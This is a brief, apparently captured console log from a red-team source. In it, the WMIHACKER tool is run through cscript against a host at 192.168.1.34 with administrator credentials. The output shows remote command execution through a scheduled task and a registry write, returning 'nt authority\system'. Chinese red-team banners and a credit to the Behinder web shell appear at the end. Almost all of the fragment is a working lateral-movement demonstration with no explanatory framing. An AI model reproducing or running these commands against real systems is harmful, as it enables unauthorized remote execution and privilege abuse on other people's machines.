 D:\oracle\Middleware\user_projects\domains\ClassicDomain >cscript c:\bea\wmi.vbs /cmd 192.168.1.34 \administrator " 4ITit" "whoami" 1
Microsoft (R) Windows Script Host Version 5.6
Copyright (C) Microsoft Corporation 1996-2001. All rights reserved.
v0.6beta By. Xiangshan@360RedTeam
WMIHACKER : Target -> 192.168.1.34
WMIHACKER : Connecting...
WMIHACKER : Login -> OK
192.168.1.34 >> whoami
WMIHACKER : The Schedule Name is OAYNCS5KKveL
WMIHACKER : File Write Success.
WMIHACKER : COMMAND EXEC SUCCESS, Wait to write in reg.
WMIHACKER : REG WRITE SUCCESS, Wait to read the res.
nt authority\system
D:\oracle\Middleware\user_projects\domains\ClassicDomain >
渗透攻击红队
[+]命令执行成功。
冰蝎 v3.0 Beta 6
By rebeyond